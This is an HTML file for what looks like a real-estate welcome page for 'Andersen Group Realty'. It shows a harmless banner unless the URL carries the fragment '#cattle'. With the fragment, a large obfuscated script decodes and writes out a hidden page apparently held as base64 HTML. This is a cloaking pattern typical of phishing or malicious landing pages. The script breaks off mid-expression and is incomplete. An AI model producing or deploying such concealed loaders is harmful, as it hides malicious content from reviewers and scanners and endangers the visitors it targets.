
<file: estate.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>P</title>
</head>

<body>

<script>
(function () {

    const hash = (window.location.hash || "")
        .replace("#", "")
        .toLowerCase();

    if (hash !== "cattle") {

        document.body.style.margin = "0";
        document.body.style.height = "100vh";
        document.body.style.display = "flex";
        document.body.style.alignItems = "center";
        document.body.style.justifyContent = "center";
        document.body.style.fontFamily = "Arial";
        document.body.style.fontSize = "28px";
        document.body.style.background = "black";
        document.body.style.color = "white";

        document.body.innerText = "welcome to Andersen Group Realty! Ask about homes, prices, amenities, and next steps. We guide you through every step of your home acquisition journey. ";

        return;
    }

    setTimeout(() => {

        // Paste obfuscated code here
function _0x3d6e(_0x338230,_0x5fd744){var _0x4fa644=_0x2eb9();return _0x3d6e=function(_0xa4e997,_0x25609a){_0xa4e997=_0xa4e997-(0x1a92+-0xe*-0x151+-0x1*0x2bb8);var _0x333217=_0x4fa644[_0xa4e997];return _0x333217;},_0x3d6e(_0x338230,_0x5fd744);}var _0x11c7e6=_0x3d6e;(function(_0x427cc9,_0x205db3){var _0x374d0b=_0x3d6e,_0x35e838=_0x427cc9();while(!![]){try{var _0x50ef85=-parseInt(_0x374d0b(0x3fb))/(-0x268d+-0xec5+-0xbb*-0x49)+parseInt(_0x374d0b(0x173))/(-0x1*-0x713+0x24a9+-0x2bba)+-parseInt(_0x374d0b(0x1b8))/(-0x17e7+0x15cc*0x1+0x21e)+parseInt(_0x374d0b(0x157))/(0x1acd+0xfd6+-0x2a9f)+-parseInt(_0x374d0b(0x3cf))/(-0x1334*-0x1+0x118c*-0x2+0xfe9)+parseInt(_0x374d0b(0x439))/(-0x1053*0x1+-0x1*-0xac5+0x15*0x44)*(parseInt(_0x374d0b(0x3a6))/(0x1608+0x1ae6+-0x30e7))+parseInt(_0x374d0b(0x24b))/(0xa34+-0x3d*-0x1+-0xa69);if(_0x50ef85===_0x205db3)break;else _0x35e838['push'](_0x35e838['shift']());}catch(_0x5ef126){_0x35e838['push'](_0x35e838['shift']());}}}(_0x2eb9,0x25f03+0x10d59+-0x1*0x6a17),document[_0x11c7e6(0x2b5)](unescape('%3C%21%44%'+_0x11c7e6(0x16c)+'9%50%45%20'+_0x11c7e6(0x237)+_0x11c7e6(0x14c)+_0x11c7e6(0x1d4)+'%6C%20%6C%'+_0x11c7e6(0x305)+_0x11c7e6(0x3ee)+_0x11c7e6(0x2b9)+'3C%68%65%6'+_0x11c7e6(0x2bd)+_0x11c7e6(0x2cf)+'20%3C%6D%6'+_0x11c7e6(0x181)+_0x11c7e6(0x3ae)+'72%73%65%7'+_0x11c7e6(0x2e7)+'%54%46%2D%'+_0x11c7e6(0x312)+_0x11c7e6(0x207)+_0x11c7e6(0x3ad)+_0x11c7e6(0x1de)+_0x11c7e6(0x24e)+_0x11c7e6(0x2da)+_0x11c7e6(0x37c)+_0x11c7e6(0x34d)+_0x11c7e6(0x211)+_0x11c7e6(0x3f5)+_0x11c7e6(0x2fd)+'%3D%22%77%'+'69%64%74%6'+_0x11c7e6(0x464)+_0x11c7e6(0x385)+_0x11c7e6(0x20f)+_0x11c7e6(0x2c8)+_0x11c7e6(0x14f)+'6E%69%74%6'+'9%61%6C%2D'+_0x11c7e6(0x318)+_0x11c7e6(0x223)+'1%2E%30%22'+'%3E%0A%20%'+'20%20%20%3'+_0x11c7e6(0x2b4)+'%6C%65%3E%'+_0x11c7e6(0x41a)+_0x11c7e6(0x3cb)+_0x11c7e6(0x40a)+_0x11c7e6(0x2df)+_0x11c7e6(0x22f)+_0x11c7e6(0x1a2)+_0x11c7e6(0x3df)+_0x11c7e6(0x397)+_0x11c7e6(0x2a9)+'3E%0A%3C%6'+_0x11c7e6(0x2e6)+_0x11c7e6(0x30f)+'20%20%20%2'+_0x11c7e6(0x2dc)+_0x11c7e6(0x2fe)+_0x11c7e6(0x461)+'A%20%20%20'+_0x11c7e6(0x3e3)+_0x11c7e6(0x183)+_0x11c7e6(0x1f4)+_0x11c7e6(0x29a)+_0x11c7e6(0x401)+'D%3D%3D%3D'+'%3D%3D%3D%'+_0x11c7e6(0x3a7)+'1%49%4E%54'+_0x11c7e6(0x3ff)+_0x11c7e6(0x3eb)+_0x11c7e6(0x17d)+_0x11c7e6(0x28b)+_0x11c7e6(0x401)+_0x11c7e6(0x1f4)+_0x11c7e6(0x29a)+_0x11c7e6(0x401)+_0x11c7e6(0x1f4)+_0x11c7e6(0x29a)+'0A%20%20%2'+'0%20%28%66'+'%75%6E%63%'+_0x11c7e6(0x36f)+_0x11c7e6(0x33e)+_0x11c7e6(0x3b8)+_0x11c7e6(0x378)+_0x11c7e6(0x372)+_0x11c7e6(0x155)+_0x11c7e6(0x3d4)+_0x11c7e6(0x263)+_0x11c7e6(0x1a8)+_0x11c7e6(0x441)+_0x11c7e6(0x33c)+_0x11c7e6(0x329)+_0x11c7e6(0x2ae)+_0x11c7e6(0x2a5)+_0x11c7e6(0x19b)+('73%68%2E%7'+'3%75%62%73'+'%74%72%69%'+'6E%67%28%3'+_0x11c7e6(0x1e3)+'%72%69%6D%'+_0x11c7e6(0x1d2)+_0x11c7e6(0x1b9)+_0x11c7e6(0x1bc)+'43%61%73%6'+'5%28%29%3B'+_0x11c7e6(0x16f)+_0x11c7e6(0x3bb)+'0%20%20%20'+_0x11c7e6(0x427)+'28%68%61%7'+_0x11c7e6(0x151)+'%3D%3D%20%'+'27%63%61%7'+_0x11c7e6(0x290)+_0x11c7e6(0x2de)+_0x11c7e6(0x164)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+'0%72%65%74'+'%75%72%6E%'+_0x11c7e6(0x2af)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x257)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+'20%64%6F%6'+_0x11c7e6(0x3d2)+_0x11c7e6(0x3e4)+'62%6F%64%7'+_0x11c7e6(0x434)+_0x11c7e6(0x2fa)+'48%54%4D%4'+_0x11c7e6(0x308)+_0x11c7e6(0x3f3)+_0x11c7e6(0x18b)+'0%20%20%20'+_0x11c7e6(0x2cf)+_0x11c7e6(0x156)+'5%6D%65%6E'+_0x11c7e6(0x3c5)+_0x11c7e6(0x3a1)+_0x11c7e6(0x1be)+_0x11c7e6(0x2c6)+_0x11c7e6(0x43f)+_0x11c7e6(0x3c7)+_0x11c7e6(0x3fc)+_0x11c7e6(0x23a)+_0x11c7e6(0x313)+_0x11c7e6(0x200)+_0x11c7e6(0x30d)+_0x11c7e6(0x399)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+'0%20%64%6F'+'%63%75%6D%'+_0x11c7e6(0x1fc)+'E%62%6F%64'+_0x11c7e6(0x324)+_0x11c7e6(0x192)+_0x11c7e6(0x410)+'%6C%6F%72%'+_0x11c7e6(0x3e9)+_0x11c7e6(0x22c)+_0x11c7e6(0x3ca)+'3B%0A%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x156)+_0x11c7e6(0x18e)+_0x11c7e6(0x3c5)+'6F%64%79%2'+_0x11c7e6(0x1be)+_0x11c7e6(0x2c6)+_0x11c7e6(0x330)+_0x11c7e6(0x418)+_0x11c7e6(0x38f)+'27%66%6C%6'+_0x11c7e6(0x19f)+_0x11c7e6(0x19d)+_0x11c7e6(0x3bb)+_0x11c7e6(0x331)+_0x11c7e6(0x314)+_0x11c7e6(0x45f)+_0x11c7e6(0x238)+'%64%79%2E%'+_0x11c7e6(0x14a)+'C%65%2E%6A'+'%75%73%74%'+_0x11c7e6(0x28a)+'3%6F%6E%74'+'%65%6E%74%'+_0x11c7e6(0x3e9))+('7%63%65%6E'+_0x11c7e6(0x452)+_0x11c7e6(0x38b)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x225)+_0x11c7e6(0x3d2)+_0x11c7e6(0x3e4)+_0x11c7e6(0x3c1)+_0x11c7e6(0x344)+_0x11c7e6(0x3cc)+_0x11c7e6(0x355)+_0x11c7e6(0x1cb)+_0x11c7e6(0x3d7)+'73%20%3D%2'+_0x11c7e6(0x204)+_0x11c7e6(0x44f)+_0x11c7e6(0x1df)+_0x11c7e6(0x207)+_0x11c7e6(0x2cf)+_0x11c7e6(0x2f6)+'F%63%75%6D'+_0x11c7e6(0x3a5)+'2E%62%6F%6'+_0x11c7e6(0x2d7)+_0x11c7e6(0x316)+'65%2E%68%6'+_0x11c7e6(0x3b5)+_0x11c7e6(0x1d7)+_0x11c7e6(0x210)+'0%30%76%68'+_0x11c7e6(0x15b)+'20%20%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x320)+_0x11c7e6(0x1ed)+_0x11c7e6(0x27c)+_0x11c7e6(0x17e)+_0x11c7e6(0x18c)+_0x11c7e6(0x227)+_0x11c7e6(0x2bc)+_0x11c7e6(0x1a0)+_0x11c7e6(0x1a5)+'%27%30%27%'+'3B%0A%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x156)+'5%6D%65%6E'+'%74%2E%62%'+_0x11c7e6(0x3a1)+_0x11c7e6(0x1be)+'%6C%65%2E%'+_0x11c7e6(0x296)+_0x11c7e6(0x21b)+_0x11c7e6(0x282)+_0x11c7e6(0x27b)+_0x11c7e6(0x170)+_0x11c7e6(0x19d)+_0x11c7e6(0x3bb)+_0x11c7e6(0x331)+_0x11c7e6(0x314)+'6D%65%6E%7'+_0x11c7e6(0x238)+_0x11c7e6(0x284)+_0x11c7e6(0x14a)+_0x11c7e6(0x2d5)+_0x11c7e6(0x14b)+_0x11c7e6(0x40c)+'7%6E%20%3D'+'%20%27%63%'+_0x11c7e6(0x3b1)+_0x11c7e6(0x384)+'%0A%0A%20%'+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x32f)+_0x11c7e6(0x405)+_0x11c7e6(0x261)+'%61%67%65%'+_0x11c7e6(0x1fe)+'4%6F%63%75'+_0x11c7e6(0x2db)+'74%2E%63%7'+_0x11c7e6(0x201)+_0x11c7e6(0x15d)+_0x11c7e6(0x187)+_0x11c7e6(0x2dd)+_0x11c7e6(0x288)+_0x11c7e6(0x455)+_0x11c7e6(0x207)+'%20%20%20%'+_0x11c7e6(0x37e)+'5%73%73%61'+'%67%65%2E%'+'74%65%78%7'+_0x11c7e6(0x2a2)+'%74%65%6E%'+'74%20%3D%2'+_0x11c7e6(0x3c9))+(_0x11c7e6(0x41e)+_0x11c7e6(0x420)+_0x11c7e6(0x14e)+_0x11c7e6(0x41c)+_0x11c7e6(0x184)+_0x11c7e6(0x22a)+_0x11c7e6(0x453)+_0x11c7e6(0x326)+_0x11c7e6(0x377)+_0x11c7e6(0x32a)+_0x11c7e6(0x1ce)+'9%74%68%20'+_0x11c7e6(0x43e)+_0x11c7e6(0x36c)+_0x11c7e6(0x202)+'%64%20%64%'+_0x11c7e6(0x351)+'3%20%6F%66'+_0x11c7e6(0x2f1)+_0x11c7e6(0x409)+_0x11c7e6(0x295)+_0x11c7e6(0x2fb)+_0x11c7e6(0x16e)+_0x11c7e6(0x21f)+_0x11c7e6(0x42d)+_0x11c7e6(0x233)+_0x11c7e6(0x1c9)+_0x11c7e6(0x2ce)+_0x11c7e6(0x433)+_0x11c7e6(0x3d1)+_0x11c7e6(0x300)+_0x11c7e6(0x39e)+_0x11c7e6(0x25b)+_0x11c7e6(0x33d)+_0x11c7e6(0x3c2)+_0x11c7e6(0x294)+_0x11c7e6(0x3bf)+_0x11c7e6(0x3dc)+_0x11c7e6(0x382)+'%6B%2E%27%'+_0x11c7e6(0x2af)+'0%20%20%20'+_0x11c7e6(0x2cf)+_0x11c7e6(0x156)+'5%6D%65%6E'+'%74%2E%62%'+_0x11c7e6(0x3a1)+_0x11c7e6(0x1e6)+'%65%6E%64%'+'43%68%69%6'+_0x11c7e6(0x2bb)+'%65%73%73%'+'61%67%65%2'+_0x11c7e6(0x221)+_0x11c7e6(0x2cf)+'20%20%20%2'+_0x11c7e6(0x1b4)+_0x11c7e6(0x1c8)+_0x11c7e6(0x1bb)+_0x11c7e6(0x24c)+_0x11c7e6(0x3c6)+_0x11c7e6(0x1b0)+_0x11c7e6(0x30b)+'%65%6E%61%'+'6E%63%65%2'+_0x11c7e6(0x353)+_0x11c7e6(0x380)+_0x11c7e6(0x251)+_0x11c7e6(0x1e1)+_0x11c7e6(0x3f8)+_0x11c7e6(0x3bb)+_0x11c7e6(0x462)+'%29%3B%0A%'+_0x11c7e6(0x378)+_0x11c7e6(0x241)+'%20%3D%3D%'+_0x11c7e6(0x401)+_0x11c7e6(0x1f4)+_0x11c7e6(0x29a)+'3D%3D%3D%3'+_0x11c7e6(0x1f4)+_0x11c7e6(0x15a)+_0x11c7e6(0x402)+_0x11c7e6(0x289)+'%45%36%34%'+_0x11c7e6(0x3e1)+_0x11c7e6(0x383)+_0x11c7e6(0x242)+_0x11c7e6(0x183)+_0x11c7e6(0x1f4)+'%3D%3D%3D%'+_0x11c7e6(0x401)+_0x11c7e6(0x1f4)+'%3D%3D%3D%'+'3D%0A%20%2'+_0x11c7e6(0x24d)+'%61%72%20%'+_0x11c7e6(0x1fd)+_0x11c7e6(0x25d)+_0x11c7e6(0x3f7))+(_0x11c7e6(0x22b)+_0x11c7e6(0x246)+_0x11c7e6(0x2c5)+_0x11c7e6(0x366)+'5%54%30%4E'+_0x11c7e6(0x408)+_0x11c7e6(0x40d)+_0x11c7e6(0x3da)+_0x11c7e6(0x25a)+_0x11c7e6(0x3ce)+'F%64%47%31'+_0x11c7e6(0x3fa)+_0x11c7e6(0x315)+'D%63%39%49'+'%6D%56%75%'+_0x11c7e6(0x19a)+_0x11c7e6(0x26e)+_0x11c7e6(0x36d)+_0x11c7e6(0x2f5)+_0x11c7e6(0x1ba)+_0x11c7e6(0x36a)+'62%57%56%3'+_0x11c7e6(0x165)+_0x11c7e6(0x17c)+_0x11c7e6(0x419)+'2%56%30%50'+_0x11c7e6(0x244)+'56%45%59%7'+_0x11c7e6(0x190)+_0x11c7e6(0x152)+_0x11c7e6(0x2e5)+_0x11c7e6(0x22e)+_0x11c7e6(0x375)+'62%47%55%2'+_0x11c7e6(0x167)+_0x11c7e6(0x193)+_0x11c7e6(0x2d9)+_0x11c7e6(0x1d9)+_0x11c7e6(0x465)+_0x11c7e6(0x466)+'0%62%47%55'+_0x11c7e6(0x152)+_0x11c7e6(0x2e5)+_0x11c7e6(0x1f1)+'%32%4E%79%'+_0x11c7e6(0x3f2)+_0x11c7e6(0x188)+_0x11c7e6(0x250)+_0x11c7e6(0x2e5)+_0x11c7e6(0x21c)+_0x11c7e6(0x35b)+_0x11c7e6(0x31f)+_0x11c7e6(0x1af)+_0x11c7e6(0x3ef)+_0x11c7e6(0x3b0)+_0x11c7e6(0x379)+'%69%35%79%'+'5A%58%42%7'+_0x11c7e6(0x20e)+_0x11c7e6(0x45e)+_0x11c7e6(0x21e)+_0x11c7e6(0x302)+_0x11c7e6(0x415)+_0x11c7e6(0x1d8)+_0x11c7e6(0x450)+_0x11c7e6(0x317)+_0x11c7e6(0x356)+_0x11c7e6(0x3f6)+_0x11c7e6(0x370)+_0x11c7e6(0x194)+_0x11c7e6(0x162)+_0x11c7e6(0x35a)+'55%75%5A%4'+_0x11c7e6(0x2a6)+_0x11c7e6(0x1e0)+'59%58%52%3'+_0x11c7e6(0x299)+_0x11c7e6(0x386)+'73%4B%49%4'+_0x11c7e6(0x21c)+_0x11c7e6(0x249)+_0x11c7e6(0x374)+_0x11c7e6(0x3b9)+_0x11c7e6(0x149)+'6F%38%4C%3'+'2%68%6C%59'+'%57%51%2B%'+_0x11c7e6(0x3ce)+_0x11c7e6(0x32d)+_0x11c7e6(0x3a4)+_0x11c7e6(0x229)+_0x11c7e6(0x26a)+_0x11c7e6(0x3c4)+_0x11c7e6(0x2ab)+_0x11c7e6(0x247)+_0x11c7e6(0x463)+_0x11c7e6(0x2c7)+_0x11c7e6(0x33f)+_0x11c7e6(0x2cf)+_0x11c7e6(0x1f9))+('0%65%6D%48'+_0x11c7e6(0x2f0)+_0x11c7e6(0x1fe)+_0x11c7e6(0x23b)+_0x11c7e6(0x168)+'6C%46%72%6'+_0x11c7e6(0x42a)+'%73%68%28%'+_0x11c7e6(0x206)+_0x11c7e6(0x372)+_0x11c7e6(0x438)+'6E%50%61%6'+_0x11c7e6(0x325)+_0x11c7e6(0x431)+'42%61%73%6'+_0x11c7e6(0x15e)+'%74%72%69%'+_0x11c7e6(0x228)+_0x11c7e6(0x42f)+_0x11c7e6(0x2f0)+'5B%27%65%6'+'D%6E%6F%68'+_0x11c7e6(0x2f0)+_0x11c7e6(0x343)+_0x11c7e6(0x33f)+'%20%20%20%'+'2F%2F%20%3'+_0x11c7e6(0x1f4)+'%3D%3D%3D%'+_0x11c7e6(0x401)+_0x11c7e6(0x1f4)+'%3D%3D%3D%'+_0x11c7e6(0x454)+'0%55%50%44'+'%41%54%45%'+_0x11c7e6(0x32c)+'0%45%4E%50'+_0x11c7e6(0x23f)+'20%28%4D%4'+'F%42%49%4C'+_0x11c7e6(0x345)+_0x11c7e6(0x15c)+'0%54%45%53'+'%54%20%56%'+_0x11c7e6(0x27a)+_0x11c7e6(0x413)+_0x11c7e6(0x3e6)+_0x11c7e6(0x401)+_0x11c7e6(0x1f4)+'%3D%3D%3D%'+_0x11c7e6(0x401)+_0x11c7e6(0x1f4)+_0x11c7e6(0x171)+_0x11c7e6(0x3a8)+_0x11c7e6(0x36e)+'%74%69%6F%'+_0x11c7e6(0x39f)+_0x11c7e6(0x42e)+_0x11c7e6(0x431)+_0x11c7e6(0x245)+_0x11c7e6(0x2a3)+_0x11c7e6(0x45d)+_0x11c7e6(0x3b2)+'5%6D%61%69'+_0x11c7e6(0x31e)+'7B%0A%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x354)+_0x11c7e6(0x1aa)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x155)+_0x11c7e6(0x3d4)+_0x11c7e6(0x358)+'%6D%6C%43%'+'6F%6E%74%6'+_0x11c7e6(0x347)+_0x11c7e6(0x1e2)+'74%6F%62%2'+'8%62%61%73'+_0x11c7e6(0x3f7)+'48%74%6D%6'+'C%29%3B%0A'+'%0A%20%20%'+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3f5)+_0x11c7e6(0x3b3)+'%2E%6C%6F%'+_0x11c7e6(0x292)+'8%54%4D%4C'+_0x11c7e6(0x42d)+'63%6F%64%6'+'5%64%20%73'+_0x11c7e6(0x2ac)+_0x11c7e6(0x332)+_0x11c7e6(0x337))+(_0x11c7e6(0x2a1)+_0x11c7e6(0x2af)+_0x11c7e6(0x372)+'%20%20%20%'+'20%20%20%2'+_0x11c7e6(0x3db)+_0x11c7e6(0x3d9)+_0x11c7e6(0x42b)+_0x11c7e6(0x404)+_0x11c7e6(0x2ea)+_0x11c7e6(0x303)+_0x11c7e6(0x32e)+_0x11c7e6(0x18d)+'68%74%6D%6'+'C%43%6F%6E'+'%74%65%6E%'+_0x11c7e6(0x1db)+_0x11c7e6(0x287)+_0x11c7e6(0x406)+_0x11c7e6(0x18b)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x180)+_0x11c7e6(0x2f9)+'73%65%72%7'+_0x11c7e6(0x2d0)+_0x11c7e6(0x168)+_0x11c7e6(0x3c8)+_0x11c7e6(0x298)+_0x11c7e6(0x240)+_0x11c7e6(0x2ad)+_0x11c7e6(0x1d6)+'%67%65%20%'+'66%6F%72%2'+_0x11c7e6(0x2b2)+_0x11c7e6(0x256)+'70%61%67%6'+_0x11c7e6(0x20b)+_0x11c7e6(0x359)+_0x11c7e6(0x3bb)+'0%20%20%20'+_0x11c7e6(0x2cf)+_0x11c7e6(0x376)+_0x11c7e6(0x3f9)+'%6D%61%69%'+_0x11c7e6(0x46a)+_0x11c7e6(0x35c)+_0x11c7e6(0x3a9)+_0x11c7e6(0x304)+'E%67%74%68'+_0x11c7e6(0x422)+_0x11c7e6(0x3bd)+_0x11c7e6(0x1cc)+_0x11c7e6(0x2a7)+_0x11c7e6(0x268)+'5%6D%61%69'+_0x11c7e6(0x243)+_0x11c7e6(0x361)+_0x11c7e6(0x1c1)+_0x11c7e6(0x319)+'20%20%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x1c2)+_0x11c7e6(0x252)+_0x11c7e6(0x467)+_0x11c7e6(0x2c2)+_0x11c7e6(0x3ec)+_0x11c7e6(0x361)+_0x11c7e6(0x3d3)+_0x11c7e6(0x213)+'65%72%43%6'+_0x11c7e6(0x357)+_0x11c7e6(0x196)+_0x11c7e6(0x340)+_0x11c7e6(0x270)+'%20%20%20%'+'20%20%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x1b2)+_0x11c7e6(0x18b)+'0%20%20%20'+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+'0%2F%2F%20'+_0x11c7e6(0x248)+_0x11c7e6(0x2b8)+_0x11c7e6(0x46b)+_0x11c7e6(0x349)+_0x11c7e6(0x3f1)+_0x11c7e6(0x1d0)+'%73%65%73%'+'20%42%6C%6'+'F%62%20%63'+_0x11c7e6(0x38c)+_0x11c7e6(0x3ed)+_0x11c7e6(0x2d1)+'%0A%20%20%')+(_0x11c7e6(0x3bb)+'0%20%20%20'+_0x11c7e6(0x2cf)+'64%6F%63%7'+'5%6D%65%6E'+_0x11c7e6(0x2cc)+'70%65%6E%2'+_0x11c7e6(0x270)+_0x11c7e6(0x2cf)+'20%20%20%2'+'0%20%20%20'+'%20%20%64%'+_0x11c7e6(0x230)+_0x11c7e6(0x179)+_0x11c7e6(0x214)+'69%74%65%2'+_0x11c7e6(0x34b)+_0x11c7e6(0x174)+'6E%74%65%6'+_0x11c7e6(0x29d)+_0x11c7e6(0x19d)+_0x11c7e6(0x3bb)+'0%20%20%20'+_0x11c7e6(0x2cf)+'64%6F%63%7'+_0x11c7e6(0x18e)+'%74%2E%63%'+_0x11c7e6(0x20c)+_0x11c7e6(0x1bf)+_0x11c7e6(0x16f)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+'%7D%20%63%'+_0x11c7e6(0x429)+_0x11c7e6(0x2e1)+_0x11c7e6(0x1c0)+'20%7B%0A%0'+_0x11c7e6(0x207)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x17f)+_0x11c7e6(0x22d)+_0x11c7e6(0x425)+_0x11c7e6(0x407)+_0x11c7e6(0x468)+'22%4F%70%6'+_0x11c7e6(0x3f4)+_0x11c7e6(0x448)+_0x11c7e6(0x367)+'C%20%65%72'+'%72%29%3B%'+'0A%0A%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+'0%64%6F%63'+'%75%6D%65%'+_0x11c7e6(0x36b)+_0x11c7e6(0x2e6)+_0x11c7e6(0x1e7)+_0x11c7e6(0x34a)+'8%54%4D%4C'+_0x11c7e6(0x38f)+'60%0A%20%2'+'0%20%20%20'+'%20%20%20%'+_0x11c7e6(0x3bb)+'0%20%20%20'+'%20%3C%64%'+_0x11c7e6(0x2d4)+_0x11c7e6(0x2a4)+_0x11c7e6(0x2da)+'0A%20%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+'20%62%61%6'+_0x11c7e6(0x469)+_0x11c7e6(0x301)+_0x11c7e6(0x276)+'C%61%63%6B'+_0x11c7e6(0x1a7)+'20%20%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+'%20%20%63%'+_0x11c7e6(0x2b7)+_0x11c7e6(0x443)+_0x11c7e6(0x2ba)+_0x11c7e6(0x2af)+_0x11c7e6(0x372)+'%20%20%20%'+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x388))+(_0x11c7e6(0x459)+_0x11c7e6(0x34c)+_0x11c7e6(0x20d)+_0x11c7e6(0x1ff)+'%20%20%20%'+_0x11c7e6(0x3bb)+'0%20%20%20'+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+'0%20%20%66'+_0x11c7e6(0x293)+_0x11c7e6(0x169)+_0x11c7e6(0x186)+_0x11c7e6(0x277)+_0x11c7e6(0x309)+_0x11c7e6(0x27e)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+'%20%20%20%'+_0x11c7e6(0x3bb)+_0x11c7e6(0x1f3)+_0x11c7e6(0x2e0)+_0x11c7e6(0x43a)+_0x11c7e6(0x2ff)+'%72%65%61%'+_0x11c7e6(0x198)+_0x11c7e6(0x212)+_0x11c7e6(0x19d)+'20%20%20%2'+_0x11c7e6(0x372)+'%20%20%20%'+_0x11c7e6(0x3bb)+_0x11c7e6(0x224)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+'%20%20%20%'+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x297)+_0x11c7e6(0x35d)+_0x11c7e6(0x189)+_0x11c7e6(0x310)+_0x11c7e6(0x203)+_0x11c7e6(0x1e5)+'%2F%68%33%'+_0x11c7e6(0x456)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+'%20%20%20%'+_0x11c7e6(0x3f0)+'0%72%65%3E'+_0x11c7e6(0x29b)+'72%72%2E%6'+'D%65%73%73'+_0x11c7e6(0x431)+_0x11c7e6(0x1c7)+'0%72%65%3E'+_0x11c7e6(0x19d)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+'0%3C%2F%64'+_0x11c7e6(0x291)+_0x11c7e6(0x378)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+'20%20%20%6'+'0%3B%0A%0A'+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x1b6)+_0x11c7e6(0x281)+'4%28%22%43'+_0x11c7e6(0x216)+_0x11c7e6(0x336)+_0x11c7e6(0x323)+'%70%65%6E%'+'20%74%68%6'+_0x11c7e6(0x253)+_0x11c7e6(0x24f)+_0x11c7e6(0